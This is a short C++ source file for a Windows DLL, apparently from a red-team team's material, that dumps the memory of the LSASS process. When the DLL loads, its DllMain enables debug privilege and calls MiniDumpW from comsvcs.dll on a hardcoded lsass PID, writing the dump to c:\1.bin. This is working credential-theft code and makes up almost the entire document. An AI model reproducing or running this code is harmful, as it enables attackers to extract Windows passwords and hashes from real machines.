 #include <cstdio>
#include <windows.h>
#include <DbgHelp.h>
#include <iostream>
#include <TlHelp32.h>
#pragma comment(lib,"Dbghelp.lib")
typedef HRESULT(WINAPI* _MiniDumpW)(
    DWORD arg1, DWORD arg2, PWCHAR cmdline);
typedef NTSTATUS(WINAPI* _RtlAdjustPrivilege)(
    ULONG Privilege, BOOL Enable,
    BOOL CurrentThread, PULONG Enabled);
int dump() {
    HRESULT             hr;
    _MiniDumpW          MiniDumpW;
    _RtlAdjustPrivilege RtlAdjustPrivilege;
    ULONG               t;
    MiniDumpW = (_MiniDumpW)GetProcAddress(
        LoadLibrary(L"comsvcs.dll"), "MiniDumpW");
    RtlAdjustPrivilege = (_RtlAdjustPrivilege)GetProcAddress(
        GetModuleHandle(L"ntdll"), "RtlAdjustPrivilege");
    if (MiniDumpW == NULL) {
        return 0;
    }
    // try enable debug privilege
    RtlAdjustPrivilege(20, TRUE, FALSE, &t);
    wchar_t  ws[100];
    swprintf(ws, 100, L"%hs", "784 c:\\1.bin full"); //784是lsass进程的pid号  "<pid>
<dump.bin> full"
    MiniDumpW(0, 0, ws);
  return 0;
}
BOOL APIENTRY DllMain(HMODULE hModule, DWORD  ul_reason_for_call, LPVOID lpReserved) {
  switch (ul_reason_for_call) {
  case DLL_PROCESS_ATTACH:
    dump();
    break;
  case DLL_THREAD_ATTACH:
  case DLL_THREAD_DETACH:
  case DLL_PROCESS_DETACH:
    break;
  }
  return TRUE;
}
奇安信ATEAM